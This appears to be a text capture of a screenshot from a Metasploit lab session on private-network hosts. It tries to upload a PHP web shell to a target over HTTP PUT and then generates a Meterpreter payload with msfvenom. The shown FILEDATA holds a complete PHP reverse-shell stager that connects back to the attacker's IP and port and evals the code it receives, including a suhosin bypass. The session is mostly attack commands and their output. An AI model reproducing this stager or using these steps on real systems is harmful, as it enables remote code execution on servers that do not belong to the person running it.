 msf6 > use auxiliary/scanner/http/http_put
msf6 auxiliary(scanner/http/http_put) >  set PATH /uploads
PATH => /uploads
msf6 auxiliary(scanner/http/http_put) >  set rhosts 192.168.44.132
rhosts => 192.168.44.132
msf6 auxiliary(scanner/http/http_put) > set RPORT 8585
RPORT => 8585
msf6 auxiliary(scanner/http/http_put) >  set FILENAME n2web.php
FILENAME => n2web.php
msf6 auxiliary(scanner/http/http_put) >
msf6 auxiliary(scanner/http/http_put) >
msf6 auxiliary(scanner/http/http_put) >  set FILEDATA /home/kali/Desktop/nweb.php
FILEDATA => /home/kali/Desktop/nweb.php
msf6 auxiliary(scanner/http/http_put) >  exploit
[-] 192.168.44.132: File doesn't seem to exist. The upload probably failed
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/http_put) >
msf6 auxiliary(scanner/http/http_put) >  set FILEDATA  file:/home/kali/Desktop/nweb.php
FILEDATA => /*<?php /**/ error_reporting(0); $ip = '192.168.44.128'; $port = 8585; if (($f = 'stream_socket_clien
t') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') &&
is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f
)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_typ
e = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case
'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a
= unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream':
$b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOB
ALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.exec
utor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
msf6 auxiliary(scanner/http/http_put) >  exploit
/usr/share/metasploit-framework/modules/auxiliary/scanner/http/http_put.rb:69: warning: regular expression has re
dundant nested repeat operator '*'
[-] 192.168.44.132: File doesn't seem to exist. The upload probably failed
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/http_put) > msfvenom -p php/meterpreter/reverse_tcp  LHOST=192.168.44.128 LPORT=8585
> newweb.php